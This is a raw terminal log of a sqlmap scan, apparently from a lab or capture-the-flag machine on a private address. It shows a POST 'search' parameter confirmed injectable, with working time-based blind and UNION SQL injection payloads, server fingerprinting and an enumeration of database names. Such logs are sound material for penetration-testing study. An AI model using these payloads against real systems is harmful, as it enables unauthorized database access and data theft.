 POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 1497 FROM (SELECT(SLEEP(5)))JXNP) AND 'ouUT'='ouUT
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,CONCAT(0×717a707a71,0×56716f74455a4b4b4765465152467a516b574
---
[13:46:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[13:46:56] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users
[13:46:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.12.132'
[*] ending @ 13:46:56 /2023-03-21/
┌──(root㉿kali)-[/home/kali]
└─#